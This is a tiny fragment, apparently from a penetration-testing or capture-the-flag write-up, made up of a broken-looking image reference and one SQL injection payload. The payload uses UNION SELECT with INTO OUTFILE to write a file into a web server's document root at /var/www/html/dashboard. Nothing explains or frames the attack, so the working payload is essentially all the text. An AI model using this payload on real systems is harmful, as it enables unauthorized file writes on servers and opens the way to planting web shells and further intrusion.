 ' union select 1,'file written successfully!',3,4,5 into outfile '/var/www/html/dashboard/proof.txt'-- -